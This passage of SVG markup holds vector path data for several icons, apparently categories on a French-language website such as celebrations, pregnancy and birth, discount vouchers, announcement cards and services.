					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
